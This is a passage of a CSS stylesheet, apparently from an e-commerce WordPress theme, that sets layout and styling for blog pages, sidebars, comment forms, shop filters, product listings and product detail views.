inherit;display: inline-block;}.breadcrumbs a i{display: inline-block;width: 38px;height: 38px;background: #001b2b;border-radius: 50%;text-align: center;font-size: 14px;color: #fff;line-height: 38px;margin-right: 9px;}.breadcrumbs span{margin: 0;}.breadcrumbs a:hover{color: var(--theme-color);}.teamItem03{position: relative;margin: 0 0 30px;}.teamItem03 img{width: 100%;height: auto;border-radius: 50%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.blogPage{position: relative;padding: 120px 0 50px;}.blogItem01.mb70{margin-bottom: 70px;}.organ_pagination {position: relative;display: flex;font-family: 'Spartan', sans-serif;margin: 36px 0 0;}.organ_pagination.text-center{justify-content: center;}.organ_pagination.text-right{justify-content: flex-end;}.organ_pagination a, .organ_pagination span {width: 39px;height: 39px;color: #888888;line-height: 39px;margin: 0 3px;border: 1px solid #e1e1e1;border-radius: 50%;text-align: center;display: inline-block;position: relative;font-weight: 800;font-size: 12px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.organ_pagination a:after, .organ_pagination span:after{position: absolute;left: 0;width: 0;height: 2px;content: '';background: var(--theme-color);bottom: -10px;right: 0;margin: auto;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.organ_pagination a:hover:after, .organ_pagination span.current:after{visibility: visible;opacity: 1;width: 19px;}.organ_pagination a.next:after, .organ_pagination a.prev:after{display: none;}.organ_pagination a.next, .organ_pagination a.prev{color: #212121;width: 48px;height: 48px;line-height: 48px;border: none;background: #cbcbcb;position: relative;top: -5px;}.organ_pagination a.next{margin-left: 43px;}.organ_pagination a.prev{margin-right: 43px;}.organ_pagination a:hover, .organ_pagination span.current {color: #fff;background: var(--theme-color);border-color: var(--theme-color);}.blogItem01.standard{margin-right: 12px;margin-bottom: 95px;}.bpstandard .organ_pagination{margin-top: -14px;}.standard .blogThumb{margin: 0 0 8px;}.standard .blogThumb img{width: auto;max-width: 100%;border-radius: 20px;}.standard .blogDate{background: #f8f8f8;}.standard .blogContent h3{font-size: 35px;line-height: 45px;letter-spacing: -.7px;margin: 0 0 12px;}.standard .blogContent p{font-size: 18px;line-height: 30px;font-family: 'Roboto', sans-serif;color: #656565;margin: 0 0 36px;}.standard .organ_btn{border-radius: 50px;height: 55px;font-size: 13.55px;letter-spacing: -.27px;line-height: 57px;padding: 0px 34px;}.standard .organ_btn i{margin-left: 10px;width: 24px;height: 24px;font-size: 11.16px;line-height: 24px;}.sidebar {position: relative;}.sidebar .widget {position: relative;margin: 0 0 40px;padding: 44px 32px 26px;border-radius: 20px;background: #f6f6f6;}.sidebar .widget .widget_title {color: #1c1f23;font-weight: 900;font-size: 16px;line-height: 21px;text-transform: uppercase;margin: 0 0 28px;position: relative;}.aboutme{position: relative;text-align: center;padding: 0 0 25px;}.aboutme img{width: 155px;height: 155px;border-radius: 50%;}.aboutme h5{font-size: 18px;color: #363636;line-height: 30px;font-weight: 700;margin: 12px 0 9px;}.aboutme p{font-size: 15px;line-height: 25px;color: #7d7d7d;margin: 0 0 24px;}.abmesocial{position: relative;}.abmesocial a{display: inline-block;font-size: 16px;color: #464646;margin: 0 11px;}.abmesocial a:hover {color: var(--theme-color);}.pp_post_item{position: relative;padding-top: 14px;min-height: 75px;padding-left: 98px;margin-bottom: 30px;}.pp_post_item img{width: 84px;height: 75px;position: absolute;left: 0;top: 0;}.pp_post_item h5{font-size: 15px;color: #000000;line-height: 22px;margin: 0 0 5px;}.pp_post_item h5 a{color: inherit;}.pp_post_item h5 a:hover {color: var(--theme-color);}.pp_post_item span{font-family: 'Spartan', sans-serif;font-size: 10px;color: var(--theme-color);font-weight: 500;display: block;text-transform: uppercase;}.sidebar .widget.widget_blog{padding-left: 29px;padding-right: 28px;}.sidebar ul {margin: 0;padding: 0;}.sidebar .widget > ul {margin-top: -6px;margin-bottom: -20px;}.sidebar ul li {list-style: none;display: block;font-size: 12px;color: #464646;font-weight: 700;line-height: 30px;letter-spacing: 1.2px;position: relative;padding-left: 21px;border-bottom: 1px dashed #ebebeb;text-transform: uppercase;margin: 0 0 15px;padding-bottom: 13px;font-family: 'Spartan', sans-serif;}.sidebar ul li:last-child{border-bottom: none;}.sidebar ul li::before {content: "\f545";font-family: 'themewar' !important;font-size: 14px;position: absolute;color: #7d7d7d;left: -1px;top: 0px;}.sidebar ul li a {display: inline-block;color: inherit;line-height: inherit;}.sidebar ul li a:hover {color: var(--theme-color);}.blog_details_banner{position: relative;min-height: auto;padding: 0;}.blog_details_banner:after{background: rgba(0, 0, 0, .4);}.blog_details_banner .carousel{position: relative;width: 100%;}.blog_details_banner .carousel-item:after {position: absolute;bottom: 0;left: 0;content: '';width: 100%;height: 100%;background: rgba(0, 0, 0, .4);}.blog_details_banner .carousel img{width: 100%;height: auto;}.blog_details_banner .carousel-control-prev, .blog_details_banner .carousel-control-next{width: 66px;height: 66px;border-radius: 50%;text-align: center;display: inline-block;font-size: 23px;line-height: 66px;color: #fff;opacity: 1;background: rgba(21, 21, 21, .3);position: absolute;left: 50px;top: 46%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.blog_details_banner .carousel-control-next{left: auto;right: 50px;}.blog_details_banner .carousel-control-prev:hover, .blog_details_banner .carousel-control-next:hover{background: rgba(21, 21, 21, .9);color: var(--theme-color);}.bannerContent{position: absolute;left: 0;bottom: 48px;z-index: 2;font-family: 'Spartan', sans-serif;}.bannerContent p{display: block;margin: 0 0 11px;}.bannerContent p a{display: inline-block;height: 38px;background: var(--theme-color);color: #fff;line-height: 40px;font-size: 12px;text-transform: uppercase;font-weight: 800;border-radius: 50px;padding: 0 26px;margin: 0 5px 5px 0;}.bannerContent .banner-title{color: #ffffff;font-size: 40px;line-height: 50px;letter-spacing: 0;font-weight: 700;margin: 0 0 6px;}.bannerContent .bmeta{color: #fff;}.singleBlog {position: relative;padding: 66px 0 140px;}.singleBlog .sidebar{margin-top: 46px;}.singleBlog .padRight{padding-right: 29px;}.weight500{font-weight: 500;font-size: 18px;line-height: 24px;color: #000000;}.sic_the_content > p{margin: 0 0 29px;}.sic_the_content > p a{color: var(--theme-color);}.sic_the_content .wp-block-image {margin: 35px 0 25px;}.sic_the_content img {max-width: 100%;height: auto;margin-bottom: 10px;}.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote {padding: 35px 185px 0;position: relative;text-align: center;font-family: 'Spartan', sans-serif;background: transparent;margin: 55px 0 35px;}.sic_the_content blockquote::before {content: "“";left: 0;right: 0;top: 0;text-align: center;position: absolute;font-family: 'Roboto', sans-serif;display: inline-block;color: var(--theme-color);font-size: 88px;line-height: .8;margin: 0 auto 0;font-weight: 900;}.sic_the_content blockquote p, .sic_the_content blockquote.wp-block-quote p {font-size: 24px;line-height: 36px;font-weight: 700;color: #000000;font-style: italic;margin: 0 0 23px;}.sic_the_content blockquote cite {font-style: normal;font-size: 18px;line-height: 24px;font-weight: 800;color: var(--theme-color);position: relative;}.sic_the_content blockquote cite:after{position: absolute;left: 0;right: 0;top: -18px;margin: auto;width: 50px;height: 1px;background: var(--theme-color);content: '';}.spMeta {position: relative;border-bottom: 1px solid #ebebeb;padding-bottom: 48px;margin: 42px 0 60px;}.tags {position: relative;font-family: 'Spartan', sans-serif;}.tags h5{display: inline-block;font-size: 15px;color: #363636;line-height: 30px;text-transform: uppercase;font-weight: 900;position: relative;top: 2px;margin: 5px 5px 0 0;}.tags a {height: 35px;text-align: center;padding: 0 17px;line-height: 37px;border: none;display: inline-block;border-radius: 50px;background: #f6f7fb;color: #7d7d7d;font-size: 14px;font-weight: 500;text-transform: capitalize;margin-left: 7px;margin-bottom: 10px;}.tags a:hover{color: #fff;background: var(--theme-color);}.socialShare {display: flex;justify-content: flex-end;}.socialShare a{display: inline-block;color: #464646;font-size: 16px;margin-left: 24px;}.socialShare a:hover{color: var(--theme-color);}.post_author{position: relative;padding-top: 6px;padding-left: 190px;margin: 0 0 50px;}.post_author img{width: 155px;height: 155px;border-radius: 50%;position: absolute;left: 0;top: 0;}.post_author h5{font-size: 24px;line-height: 30px;color: #363636;margin: 0 0 7px;}.post_author h5 a{color: inherit;}.post_author h5 a:hover{color: var(--theme-color);}.post_author p{font-size: 16px;line-height: 26px;color: #7d7d7d;margin: 0 0 19px;}.pusocial{display: flex;margin-left: -15px;}.pusocial a{display: inline-block;width: 43px;height: 43px;background: transparent;line-height: 43px;text-align: center;border-radius: 50%;color: #464646;font-size: 16px;margin-right: 0;}.pusocial a:hover{color: var(--theme-color);background: #ebebeb;}.relatedPostArea {position: relative;margin: 120px -42px 100px 0;}.relatedPostArea > h2 {font-size: 28px;line-height: 30px;color: #000000;margin: 0 0 50px;}.relatedPostSlider{position: relative;}.relatedPostSlider .blogContent{padding-top: 8px;}.relatedPostSlider .blogContent .bmeta{font-size: 11.49px;letter-spacing: -.22px;margin: 0 0 3px;}.relatedPostSlider .blogContent .bmeta i{font-size: 13px;margin-right: 6px;}.relatedPostSlider .blogContent h3{font-size: 18.38px;line-height: 25.28px;letter-spacing: -.36px;}.comment_area {position: relative;}.sic_comments {position: relative;margin-bottom: 50px;margin-right: 138px;}.sic_comments > .sicc_title, .productCommentForm .sicc_title{margin-bottom: 27px;color: #000000;letter-spacing: 0;font-weight: 700;}.sicc_list {margin: 0;padding: 0;}.sicc_list li {list-style: none;position: relative;border-top: 1px solid #e1e1e1;}.sicc_list > li:first-child{border-top: none;}.sicc_list li .children{margin: 0 0 0 74px;padding: 0;}.single_comment {position: relative;min-height: 55px;padding: 2px 0 35px 144px;margin: 26px 0 0;border-radius: 0;}.single_comment > img {width: 75px;height: 75px;border-radius: 50%;position: absolute;left: 0;top: 5px;}.single_comment .cm_subject {font-size: 16px;line-height: 23px;font-weight: 700;letter-spacing: -.32px;margin: 0 0 9px;}.single_comment .cm_date {display: block;font-size: 12px;font-weight: 600;text-transform: uppercase;color: var(--theme-color);font-family: 'Spartan', sans-serif;line-height: .8;margin: 0;}.single_comment .cm_date span{color: #7d7d7d;}.sc_content {margin: 0 0 15px;}.sc_content p{font-size: 15px;line-height: 25px;font-weight: 500;color: #636363;}.sc_content > p:last-of-type {margin: 0;}.comment-reply-link {font-size: 12px;font-family: 'Spartan', sans-serif;text-transform: uppercase;color: var(--theme-color);font-weight: 800;display: flex;line-height: .8;position: absolute;right: 0;bottom: 42px;}.comment-reply-link i {display: inline-block;margin-left: 4px;color: #000000;}.comment-reply-link:hover{color: #000000;}.commentForm{position: relative;}.sicc_title {font-size: 24px;color: #232424;letter-spacing: -.96px;line-height: 30px;margin: 0 0 26px;}.sicc_title span{color: #7d7d7d;}.commentForm input[type="email"], .commentForm input[type="text"], .commentForm input[type="url"], .commentForm input[type="tel"], .commentForm textarea {display: block;width: 100%;height: 78px;background: transparent;padding: 0;border: none;font-family: 'Spartan', sans-serif;font-weight: 800;border: 1px solid #eceef2;border-radius: 50px;font-size: 13px;line-height: 78px;padding: 0 30px;margin: 0 0 14px;color: #8799a3;}.commentForm textarea {height: 245px;line-height: 26px;padding-top: 34px;margin-bottom: 40px;resize: none;}.commentForm textarea::-moz-placeholder, .commentForm input::-moz-placeholder{color: #8799a3;opacity: 1;}.commentForm textarea::-ms-input-placeholder, .commentForm input::-ms-input-placeholder{color: #8799a3;opacity: 1;}.commentForm textarea::-webkit-input-placeholder, .commentForm input::-webkit-input-placeholder{color: #8799a3;opacity: 1;}.commentForm .col-md-6.name{padding-right: 5px;}.commentForm .col-md-6.email{padding-left: 5px;}.commentForm .organ_btn{height: 65px;width: 100%;border-radius: 50px;text-transform: uppercase;font-size: 16px;letter-spacing: 0;line-height: 65px;}.singleService{position: relative;padding: 85px 0 65px;}.servicePost{position: relative;margin-right: 0px;margin-left: 45px;background: #fff;border-radius: 10px;padding: 45px 45px 45px;-webkit-box-shadow: 0px 30px 160px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0px 30px 160px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 30px 160px 0px rgba(0, 0, 0, 0.1);}.spItem{position: relative;border-bottom: 1px solid #f3f4f6;padding-bottom: 15px;margin-bottom: 15px;}.spItem:after{position: absolute;left: -50px;top: -30px;width: 4px;height: 70px;content: '';background: #001b2b;border-radius: 0 2px 2px 0;visibility: hidden;opacity: 0;transition: all ease 400ms;-moz-transition: all ease 400ms;-webkit-transition: all ease 400ms;}.spItem:last-child{border: none;margin-bottom: 0;padding-bottom: 0;}.spItem span{display: block;font-size: 16px;color: var(--theme-color);margin: 0 0 5px;}.spItem h5{font-size: 14px;color: #252525;font-weight: 500;line-height: 30px;margin: 0;}.spItem h5 a{color: inherit;}.spItem.active h5 a, .spItem h5 a:hover{color: #001b2b;}.spItem.active:after{visibility: visible;opacity: 1;}.service_area{position: relative;margin-left: 0px;}.service_area h5{color: var(--theme-color);font-size: 25px;font-weight: 700;margin: 0 0 10px;}.service_area h2{font-size: 40px;line-height: 52px;font-weight: 900;margin: 0 0 25px;}.service_area p{font-size: 16px;color: #363535;line-height: 28px;margin: 0 0 15px;}.service_area p.fontBold{font-weight: 700;color: #252525;font-size: 24px;line-height: 34px;margin-bottom: 24px;}.srimg{margin-top: 20px;}.srimg img{max-width: 100%;height: auto;border-radius: 15px;margin: 0 0 20px;}.srimg h4{text-transform: capitalize;font-size: 24px;line-height: 34px;margin: 5px 0 12px;}.srimg p{line-height: 28px;}.service_area .listItem li{color: #252525;font-size: 16px;font-weight: 700;margin: 0 0 8px;}.service_area .listItem li i{font-size: 12px;}.service_area .organ_btn{margin-top: 18px;font-size: 14px;text-align: center;text-transform: uppercase;padding: 1px 60px;}.service_area .organ_btn i{background: transparent;color: #fff;font-size: 18px;margin-left: 0;margin-right: 10px;top: 2px;}.shop_banner{min-height: 190px;padding: 80px 0 0;}.discountSec{position: relative;padding: 150px 0 50px;}.discout-slider.owl-carousel{position: relative;background: url(../images/bg/13.jpg) no-repeat center center / cover;border-radius: 18px;text-align: center;padding: 207px 50px 101px;}.disContent{position: relative;z-index: 2;}.disContent .subTitle{line-height: 1.1;margin-bottom: 15px;}.disContent h2{font-size: 50px;line-height: 65px;color: #040404;letter-spacing: -2px;margin-top: 0 0 22px;}.disContent .organ_btn{height: 50px;text-transform: uppercase;font-size: 15px;letter-spacing: -.60px;line-height: 50px;padding: 1px 44px;}.discout-slider.owl-carousel .owl-nav button{width: 63px;height: 63px;background: #eaeaea;border-radius: 48%;text-align: center;border-radius: 50%;font-size: 15px;color: #040404;line-height: 63px;position: absolute;top: 45.5%;left: 48px;transition: all ease 400ms;-moz-transition: all ease 400ms;-webkit-transition: all ease 400ms;}.discout-slider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.discout-slider.owl-carousel .owl-nav button.owl-next{left: auto;right: 48px;}.deliverService{position: relative;padding: 7px 0 0;}.icon_box_06{position: relative;min-height: 64px;padding: 15px 0 0 85px;margin: 0 0 0 40px;}.icon_box_06 .ibImg{position: absolute;z-index: 2;left: 0;top: 0;margin: 0;width: 64px;height: 64px;line-height: 64px;font-size: 27px;color: var(--theme-color);background: transparent;border-radius: 50%;text-align: center;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.icon_box_06 .ibImg img{max-width: 100%;border-radius: 50%;}.icon_box_06 h3{font-size: 17px;line-height: 22px;text-transform: uppercase;letter-spacing: -.34px;margin: 0 0 1px;}.icon_box_06 p{font-size: 14px;line-height: 20px;color: #222423;font-weight: 500;margin: 0;}.icon_box_06.text-right{padding-left: 0;padding-right: 85px;margin: 0 40px 0 0;}.icon_box_06.text-right .ibImg{left: auto;right: 0;}.shopPage{position: relative;padding: 100px 0;}.shopController{display: flex;justify-content: space-between;margin: 0 0 38px;}.filterBy{position: relative;font-family: 'Spartan', sans-serif;}.filterBy select, .filterBy .nice-select{width: 100%;height: 51px;background: #eaeaea;border-radius: 50px;line-height: 53px;outline: none;margin: 0;border: 0;text-transform: uppercase;padding: 0 23px 0 35px;color: #111111;font-size: 12px;font-weight: 800;letter-spacing: 0;-webkit-user-select: none;user-select: none;-webkit-appearance: none;-moz-appearance: none;appearance: none;cursor: pointer;}.filterBy .nice-select:after {content: "\f323";font-family: 'themewar' !important;display: inline-block;font-size: 13px;color: #111111;position: absolute;left: 20px;top: -1px;bottom: 0;border: none;transform: none;margin: auto;right: auto;height: auto;width: auto;}.filterBy .nice-select .list {margin: 0;padding: 0;border: none;border-radius: 0;box-shadow: none;max-height: 361px;overflow: auto;-webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);}.filterBy .nice-select .option {font-size: 12px;color: #313131;font-weight: 600;border-top: 1px solid rgba(0, 0, 0, .05);padding: 2px 22px;}.filterBy .nice-select .option:hover, .filterBy .nice-select .option.focus, .filterBy .nice-select .option.selected.focus {background: transparent;color: var(--theme-color);}.sorting{position: relative;margin-left: auto;height: 51px;font-family: 'Spartan', sans-serif;background: #dbdbdb;border-radius: 50px;display: flex;padding: 1px 1px 0 26px;}.sorting h5{font-size: 12px;color: #111111;line-height: 54px;text-transform: uppercase;letter-spacing: -.24px;min-width: 60px;margin: 0 12px 0 0;}.sorting select, .sorting .nice-select{width: 100%;height: 49px;background: #fff;border-radius: 50px;line-height: 50px;outline: none;margin: 0;border: 0;padding: 0 52px 0 22px;color: #111111;font-size: 12px;font-weight: 600;letter-spacing: 0;-webkit-user-select: none;user-select: none;-webkit-appearance: none;-moz-appearance: none;appearance: none;cursor: pointer;}.sorting .nice-select:after {content: "\e9ed";font-family: 'themewar' !important;display: inline-block;width: 24px;height: 24px;background: #dbdbdb;border-radius: 50%;text-align: center;line-height: 24px;font-size: 10px;color: #111111;position: absolute;right: 15px;top: 0;bottom: 0;border: none;transform: none;margin: auto;}.sorting .nice-select .list {margin: 0;padding: 0;border: none;border-radius: 0;box-shadow: none;max-height: 361px;overflow: auto;-webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);}.sorting .nice-select .option {font-size: 12px;color: #313131;font-weight: 600;border-top: 1px solid rgba(0, 0, 0, .05);padding: 2px 25px;}.sorting .nice-select .option:hover, .sorting .nice-select .option.focus, .sorting .nice-select .option.selected.focus {background: transparent;color: var(--theme-color);}.producView{margin: 0 0 0 20px;padding: 0;}.producView li{margin: 0 0 0 3px;}.producView li a{width: 48px;height: 48px;background: #eaeaea;line-height: 48px;color: #0f0f0f;display: inline-block;font-size: 15px;border-radius: 50%;text-align: center;}.producView li a.active, .producView li a:hover{background: var(--theme-color);color: #fff;}.show-results{position: absolute;right: 15px;bottom: 10px;}.show-results h5{font-size: 14px;line-height: 30px;color: #888888;font-weight: 600;margin: 0;}.shopPage .organ_pagination{margin-top: 64px;}.productItem01.ptborder{border-color: #e6e6e6;}.custome .col-xl-3.col-lg-4.col-md-6:nth-child(even) .productItem01.ptborder, .custome .col-xl-3.col-lg-4.col-md-6:nth-child(even) .productItem01 .hover{border-radius: 0 30px 30px 0;}.productItemlist{position: relative;border: 2px solid #e6e6e6;border-radius: 20px;display: flex;margin: 0 0 30px;font-family: 'Spartan', sans-serif;}.listproThumb{position: relative;text-align: center;width: 47%;min-height: 330px;border-right: 2px solid #e6e6e6;}.listproThumb img {height: auto;max-width: 100%;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.listproThumb .prLabels{top: 20px;}.listproThumb .wishlist{height: 34px;width: 34px;background: linear-gradient(to bottom, #e7f1ff, #f7f1fd, #fff2f7, #fff6f4, #fffbf6);border-radius: 50%;color: #1c1c1c;display: block;line-height: 35px;font-size: 14px;text-align: center;margin: 0;display: inline-block;position: absolute;right: 24px;top: 18px;z-index: 4;}.listproThumb .wishlist:hover {color: var(--theme-color);}.list_pro_content{position: relative;width: 53%;padding: 45px 35px 36px;}.lptop{display: flex;justify-content: space-between;margin-bottom: 0;}.list_pro_content h3{font-size: 22px;color: #212121;margin: 0 0 9px;}.list_pro_content h3 a{color: inherit;}.list_pro_content h3 a:hover{color: var(--theme-color);}.list_pro_content .pi01Price{margin: 0 0 19px;}.list_pro_content ul{margin: 0 0 26px;padding: 0;font-family: 'Roboto', sans-serif;}.list_pro_content ul li{display: block;font-size: 16px;color: #5e5e5e;line-height: 25px;}.list_pro_content ul li i{color: var(--theme-color);font-size: 15px;margin-right: 6px;display: inline-block;}.listActionBtns{display: flex;}.listActionBtns a {height: 45px;width: 45px;background: #ecf3fd;border-radius: 50%;color: #212121;display: block;line-height: 46px;font-size: 16px;text-align: center;margin: 0 4px 0 0;}.listActionBtns a:hover {background: var(--theme-color);color: #FFF;}.productItem01.ptradius{border: 2px solid #e6e6e6;border-radius: 30px;}.productItem01.ptradius .hover{border-radius: 30px;}#slider-range{width: 100%;height: 6px;background: #e7e7ee;position: relative;border-radius: 3px;margin: 0 0 0;}#slider-range .ui-slider-range {background: var(--theme-color);height: 5px;top: 1px;position: absolute;border-radius: 0px;}#slider-range .ui-slider-handle {background: var(--theme-color);border: none;border-radius: 50%;display: inline-block;height: 14px;width: 14px;position: absolute;top: -4px;cursor: pointer;transition: none;-moz-transition: none;-webkit-transition: none;-ms-transition: none;-o-transition: none;}#slider-range .ui-slider-handle:after{position: absolute;left: 3px;top: 3px;width: 8px;height: 8px;background: #fff;border-radius: 50%;content: '';}#slider-range .ui-slider-handle:focus{outline: 0;box-shadow: none;}.price_wrap{font-size: 12px;color: #7b7d7f;font-weight: 700;line-height: 24px;margin: 20px 0 0;display: flex;font-family: 'Spartan', sans-serif;justify-content: flex-start;}.price_wrap label{text-transform: uppercase;font-weight: 900;}.price_wrap label, .price_wrap p{margin: 0;padding: 0;}.price_wrap label{margin-right: 3px;}.tagcloud a{background: #fff;padding: 0 16px;color: #9298a3;display: inline-block;font-size: 12px !important;line-height: 34px;font-family: 'Spartan', sans-serif;height: 32px;border-radius: 50px;margin-right: 2px;margin-bottom: 10px;border: none;text-transform: capitalize;}.tagcloud a:hover {background: var(--theme-color);color: #FFF;}.sidebar ul.product_list_widget{margin: 0 0 0 -6px;clear: both;}.sidebar ul.product_list_widget li {margin: 0 0 0 6px;padding: 0;display: inline-block;width: calc(50% - 8px);}.sidebar ul.product_list_widget li:before{display: none;}.product_widget_item {position: relative;margin: 0 0 21px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.widproThumb {background: #fff;min-height: 117px;margin: 0;border-radius: 5px;position: relative;z-index: 2;text-align: center;}.product_widget_item .widproThumb img {position: absolute;left: 0;right: 0;bottom: 0;top: 0;margin: auto;width: auto;max-width: 100%;height: auto;display: inline-block;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.widProContent {position: relative;padding: 14px 0 0;}.widProContent h3 {font-size: 12px;letter-spacing: 0;text-transform: none;color: #0d0d0d;margin: 0 0 5px;}.widProContent h3 a{color: inherit;}.widProContent h3 a:hover{color: var(--theme-color);}.widProContent .pi01Price {font-size: 10px;font-weight: 600;letter-spacing: -.1px;}.widProContent .pi01Price del{font-size: 9px;margin-right: 4px;}.sidebar .widget_products .organ_btn{height: 34px;line-height: 34px;font-size: 10px;letter-spacing: -.2px;font-weight: 700;padding: 0 17px;border-radius: 50px;margin: 10px 0 0;}.sidebar .widget_products .organ_btn i{height: 15px;width: 15px;line-height: 15px;font-size: 7px;margin-left: 6px;}.sidebar .widget_sub_categories .widget_dropdown_categories {position: relative;display: none;padding: 3px 0 0;}.sidebar .custom_categories ul li{color: #1c1f23;font-size: 14px;letter-spacing: 0;text-transform: capitalize;font-weight: 800;border: none;padding-bottom: 5px;margin: 0;padding-left: 30px;}.sidebar .custom_categories ul li:before{color: #cccecf;top: -2px;transition: all ease 200ms;-moz-transition: all ease 200ms;-webkit-transition: all ease 200ms;}.sidebar .custom_categories ul li.active:before{color: var(--theme-color);transform: rotate(90deg);-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);}.sidebar .custom_categories ul .widget_dropdown_categories li{padding-left: 20px;font-weight: 600;color: #7b7d7f;padding-bottom: 0px;}.sidebar .custom_categories ul .widget_dropdown_categories li:before{display: none;}.sidebar .custom_categories ul .widget_dropdown_categories li:after{content: '';width: 6px;height: 6px;border: 1px solid #7b7d7f;border-radius: 50%;position: absolute;left: 0;top: -2px;bottom: 0;margin: auto 0;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.sidebar .custom_categories ul .widget_dropdown_categories li:hover:after{background: var(--theme-color);border-color: var(--theme-color);}.sidebar .custom_categories ul .widget_dropdown_categories li:hover a{color: #1c1f23;}.singleProduct{position: relative;padding: 130px 0 110px;}.productSlide{position: relative;text-align: right;padding: 0 0 0;}.sp_img{position: relative;min-height: 635px;background: #f1f5f8;border-radius: 20px;text-align: center;}.sp_img img{max-width: 100%;width: auto;position: absolute;right: 0;top: 0;bottom: 0;left: 0;margin: auto;}.indicator-slider {position: relative;top: -60px;z-index: 2;z-index: 15;display: block;padding: 0;max-width: 365px;margin: 0 auto;list-style: none;}.indicator-slider li{list-style: none;height: calc(100% + 30px);margin: -15px;padding: 15px;width: calc(100% + 30px);}.indicator-slider li .idItem{width: 110px;height: 110px;background: #fff;border-radius: 50%;padding: 5px;margin: 0 0 0 0;text-align: center;position: relative;cursor: pointer;opacity: 1;border: 1px solid #dddddd;-webkit-box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);-moz-box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.indicator-slider .slick-slide.slick-current.slick-active.slick-center:hover .idItem, .indicator-slider .slick-slide.slick-current.slick-active.slick-center .idItem{box-shadow: none;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.indicator-slider li img{position: absolute;left: 0;top: 0;right: 0;max-width: 90px;bottom: 0;margin: auto;width: auto;}.slick-initialized .slick-slide{border: none;outline: none;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.indicator-slider .slick-slide{padding: 0 5px;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.product_details{position: relative;padding: 0 40px 0 0;margin: 0;}.product_details .stock{display: flex;font-size: 16px;color: #8f8e94;letter-spacing: -.16px;margin: 0 0 10px;}.product_details .stock span{color: var(--theme-color);font-weight: 700;margin-left: 5px;}.product_details h3{color: #131313;font-size: 41px;line-height: 72px;letter-spacing: -.82px;margin: 0 0 1px;}.product_details .product_price{margin: 0 0 11px;}.product_details .woocommerce-product-rating {display: flex;justify-content: flex-start;line-height: 15px;margin: 0 0 34px;}.product_details .woocommerce-product-rating .ratings{font-size: 13px;color: #ffc556;letter-spacing: 4px;margin: 0;}.product_details .woocommerce-product-rating .woocommerce-review-link {text-transform: capitalize;color: #0b0b0b;margin-left: 5px;}.product_details .woocommerce-product-rating .woocommerce-review-link:hover{color: var(--theme-color);}.product_details .pi01Price{font-size: 30px;color: #131313;font-weight: 700;letter-spacing: -.5px;line-height: 1;margin-bottom: 17px;}.pd_excrpt {font-size: 18px;line-height: 29px;color: #656565;letter-spacing: -.18px;margin: 0 0 45px;}.pd_excrpt p:last-of-type {margin: 0;}.qty_weight{display: flex;position: relative;margin: 0 0 32px;}.cart_quantity {position: relative;}.weight_quantity label, .cart_quantity label{display: block;font-size: 16px;color: #333e48;font-weight: 800;font-family: 'Spartan', sans-serif;margin: 0 0 12px 15px;padding: 0;line-height: .8;}.woocommerce div.product .cart_quantity form.cart {margin: 0;}.quantityd {height: 55px;position: relative;z-index: 1;border-radius: 50px;width: 142px;float: left;margin: 0 !important;border: 1px solid #dddddd;border-bottom: none;-webkit-box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);-moz-box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);}.quantityd input[type="number"] {border: medium none;color: #818181;height: 100%;font-size: 14px;line-height: 55px;filter: none;margin: 0;width: 70px !important;background: transparent;left: 0;outline: none;padding: 0 0;position: absolute;text-align: center !important;z-index: -1;}.quantityd input[type="number"]::-webkit-outer-spin-button, .quantityd input[type="number"]::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}.quantityd input[type="number"]{-moz-appearance: textfield;}.quantityd button.qtyBtn {background: #ededed;height: 25px;width: 25px;border-radius: 50%;padding: 0;position: absolute;font-size: 15.51px;border: none;outline: none;color: #333e48;line-height: 25px;font-weight: 700;letter-spacing: -.15px;padding: 0;text-align: center;top: 0;bottom: 0;margin: auto;right: 12px;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;-ms-transition: all ease 300ms;-o-transition: all ease 300ms;}.quantityd button.qtyBtn.btnPlus {right: 44px;}.quantityd button.qtyBtn:hover{color: #fff;background: var(--theme-color);}.weight_quantity{position: relative;margin-left: 15px;}.product_details .nice-select {border: none;border-radius: 50px;height: 55px;line-height: 55px;font-size: 15px;color: #333e48;padding: 0 33px;background: transparent;margin: 0;width: 186px;border: 1px solid #dddddd;border-bottom: none;-webkit-box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);-moz-box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 0.12);box-shadow: 0px 5px 5px 0px rgba(1, 1, 1, 